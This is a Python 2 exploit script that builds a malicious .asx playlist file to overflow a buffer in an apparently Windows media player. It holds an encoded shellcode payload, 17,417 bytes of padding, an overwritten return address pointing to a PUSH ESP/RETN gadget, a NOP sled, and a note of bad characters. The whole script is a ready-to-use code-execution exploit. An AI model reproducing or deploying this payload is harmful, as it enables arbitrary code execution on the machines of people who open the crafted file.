 #!/usr/bin/python
#1003DF73   54               PUSH ESP
#1003DF74   C3               RETN
buf =  ""
buf += "\xdd\xc0\xd9\x74\x24\xf4\xbf\x34\xb3\x89\x17\x5d\x31"
buf += "\xc9\xb1\x31\x31\x7d\x17\x03\x7d\x17\x83\xd9\x4f\x6b"
buf += "\xe2\xdd\x58\xee\x0d\x1d\x99\x8f\x84\xf8\xa8\x8f\xf3"
buf += "\x89\x9b\x3f\x77\xdf\x17\xcb\xd5\xcb\xac\xb9\xf1\xfc"
buf += "\x05\x77\x24\x33\x95\x24\x14\x52\x15\x37\x49\xb4\x24"
buf += "\xf8\x9c\xb5\x61\xe5\x6d\xe7\x3a\x61\xc3\x17\x4e\x3f"
buf += "\xd8\x9c\x1c\xd1\x58\x41\xd4\xd0\x49\xd4\x6e\x8b\x49"
buf += "\xd7\xa3\xa7\xc3\xcf\xa0\x82\x9a\x64\x12\x78\x1d\xac"
buf += "\x6a\x81\xb2\x91\x42\x70\xca\xd6\x65\x6b\xb9\x2e\x96"
buf += "\x16\xba\xf5\xe4\xcc\x4f\xed\x4f\x86\xe8\xc9\x6e\x4b"
buf += "\x6e\x9a\x7d\x20\xe4\xc4\x61\xb7\x29\x7f\x9d\x3c\xcc"
buf += "\xaf\x17\x06\xeb\x6b\x73\xdc\x92\x2a\xd9\xb3\xab\x2c"
buf += "\x82\x6c\x0e\x27\x2f\x78\x23\x6a\x3a\x7f\xb1\x11\x08"
buf += "\x7f\xc9\x19\x3d\xe8\xf8\x92\xd2\x6f\x05\x71\x97\x80"
buf += "\x4f\xdb\xbe\x08\x16\x8e\x82\x54\xa9\x65\xc0\x60\x2a"
buf += "\x8f\xb9\x96\x32\xfa\xbc\xd3\xf4\x17\xcd\x4c\x91\x17"
buf += "\x62\x6c\xb0\x74\xe9\xf6\x15\x1f\x89\x93\x69"
buff = "http://"
buff += "A" * 17417
buff += "\x73\xDF\x03\x10"
buff += "\x90" * 16
buff += buf
buff += "C" * (20000-17417-4-16-219)
f=open("reproduce.asx","w")
try:
 f.write (buff)
 f.close()
 print "File Created"
except:
 print "File can not be created"
#badchars = \x00,\x0a